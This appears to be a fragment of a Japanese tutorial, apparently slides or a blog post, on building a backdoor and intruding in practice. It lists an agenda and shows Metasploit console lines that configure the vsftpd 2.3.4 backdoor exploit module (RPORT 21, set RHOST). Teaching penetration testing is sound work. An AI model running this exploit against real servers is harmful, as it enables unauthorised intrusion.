 ・前回のおさらい
・Metasploitの説明
・プログラムの解説
・バックドアの設置(手動)
・Metasploitでの設置
・モジュールの説明
・ちょっとした座学
Backdoorを作って侵入してみる(実践編)
※細かな表現や文言の齟齬についてはご了承ください
RPORT 21
target:
Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST
「set RHOST」でIPアドレスを設定